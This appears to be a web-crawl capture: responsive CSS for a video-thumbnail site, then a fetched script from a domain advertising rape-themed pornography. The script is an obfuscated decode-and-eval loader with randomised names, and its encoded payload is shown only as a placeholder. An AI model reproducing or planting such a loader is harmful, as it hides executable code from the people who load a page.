        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
}

@media screen and (max-width:770px) {
    .container {
        max-width: none
    }
    .logo-thumb {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(33.3333% - 2px);
        width: calc(33.3333% - 2px)
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
}

@media screen and (max-width:600px) {
    .thumb {
        width: -webkit-calc(50% - 2px);
        width: calc(50% - 2px)
    }
}

@media screen and (max-width:500px) {
    .player-top-promo {
        display: none
    }
    .sorting {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap
    }
    .sorting i {
        display: none
    }
    .sorting a {
        width: 50%;
        padding: 10px 3px;
        font-size: 14px
    }
}

@media screen and (max-width:350px) {
    .thumb {
        width: 100%
    }
    .categories {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://4kgangrapeporn.com/js/UHRV6jVzZf7FE6GVYibwN.js
body_size: 22943
content:
function zacfhoyiu(pkhk){var nioyq='Z';var dnhybocb='A';var zhguqunhe=[];var vyggncsjws=new RegExp('['+dnhybocb+'-'+nioyq+']');var ikpvmv=pkhk.split(vyggncsjws);for(var i=0;i<ikpvmv.length;i++){zhguqunhe.push(String.fromCharCode(parseInt(ikpvmv[i],18)/(95)));}eval(zhguqunhe.splice(1,zhguqunhe.length).join(''));}zacfhoyiu('[base64]'); 
     